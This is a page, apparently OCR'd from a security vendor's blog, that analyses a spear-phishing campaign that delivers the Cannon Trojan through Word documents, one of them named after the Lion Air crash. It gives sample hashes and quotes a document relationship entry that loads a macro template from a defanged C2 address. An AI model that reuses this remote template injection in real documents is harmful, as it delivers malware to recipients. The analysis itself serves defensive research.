tactic, but it is generally not observed in the wild as often as HTTP or HTTPS. Using email as a C2 channel may also decrease the chance of detection, as sending email via non-sanctioned email providers may not necessarily construe suspicious or even malicious activity in many enterprises.
The activity discussed in this blog revolves around two of the multitude of weaponized documents that we collected. These two documents shared multiple data artifacts, such as a shared C2 IP, shared author name, and shared tactics. Details of the extended attack campaign associated with the Cannon Trojan will be discussed in a later blog. A particularly interesting aspect of one of the two documents we analyzed was the filename used, crash list(Lion Air Boeing 737).docx. This is not the first instance of an adversary group using recent current events as a lure, but it is interesting to see this group attempt to capitalize on the attention of a catastrophic event to execute their attack.
Attack Details
The initial sample we intercepted was a Microsoft Word document (SHA256: 2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f) with the filename crash list(Lion Air Boeing 737).docx using the author name Joohn. This document appeared to be targeting a government organization dealing with foreign affairs in Europe via spear-phishing. Once the user attempts to open the document, Microsoft Word immediately attempts to load the remote template containing a malicious macro and payload from the location specified within the settings.xml.rels file of the DOCX document, as seen here:
1 <Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="hxxp://188.241.58[.]170/live/owa/office.dotm" TargetMode="External"/>
If the C2 has already been taken offline the document will still open, but Word will be unable to retrieve the remote template and thus Word will not load a macro. In this situation, Word will present the same lure document to the victim as seen in Figure 2, but without the ability to enable macros via an Enable Content button. Assuming the C2 is still operational however, Word loads the remote template (SHA256: f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5) and the user is presented with the screen as seen in Figure 1.
2/12